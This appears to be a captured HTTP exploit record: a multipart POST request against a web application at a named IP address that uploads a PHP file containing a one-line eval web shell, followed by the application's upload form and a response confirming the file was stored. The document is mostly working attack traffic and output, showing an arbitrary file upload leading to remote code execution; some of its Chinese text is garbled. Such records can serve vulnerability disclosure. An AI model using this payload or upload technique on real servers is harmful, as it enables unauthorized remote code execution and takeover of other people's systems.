 POST /N-grammar/web/ui/index.php HTTP/1.1
Host: 221.228.204.53:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://221.228.204.53:8080/N-grammar/web/ui/index.php
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------1127053896158906353212841 48232
Content-Length: 760
-----------------------------112705389615890635321284148232
Content-Disposition: form-data; name="md5_radio"
0
-----------------------------112705389615890635321284148232
Content-Disposition: form-data; name="upload_file"; filename="test3.php"
Content-Type: text/plain
<?php @eval($_POST['test']);?>
-----------------------------112705389615890635321284148232
Content-Disposition: form-data; name="md5_file_text"
test.txt
-----------------------------112705389615890635321284148232
Content-Disposition: form-data; name="family_type"
@eval($_POST['test']);?>
-----------------------------112705389615890635321284148232
Content-Disposition: form-data; name="submit"
���浜�
-----------------------------112705389615890635321284148232--
enctype="multipart/form-data">
<input type="radio" name="md5_radio"
id="md5_radio" value="0" onclick="on_radio_checked()"
checked="checked"/>本地上传
<br />
md5文件:&nbsp;
<input type="file" style="display:none" name="upload_file"
id="upload_file" value=""
onchange="document.all.md5_file_text.value=this.value" />
<input type="text" name="md5_file_text" value=""
readonly="true" size="50" style="background:#D3D3D3" />&nbsp;
<input type="button" id="upload_button" value="选择文件"
onclick="document.all.upload_file.click()" /><br /><br />
<input type="radio" name="md5_radio"
id="md5_radio" value="1" onclick="on_radio_checked()" />MD5输入(每行1个)
<br />
<textarea name="md5_input" id="md5_input" rows="20" cols="55"
value="" ></textarea><br /><br />
<div>
家族号:&nbsp;<input type="text" name="family_type"
value="100" size="50"/><br /><br/>
</div>
<div>
<input type="submit" name="submit" value="提交" />
</div>
</form>
<br />
<hr />
<!-- 处理form -->
test3.php上传成功.<br />Submit succeed.<br />Remember your JOB_ID :
jobid_20141118_093300<br />
<br />
<br />
</body>
</html>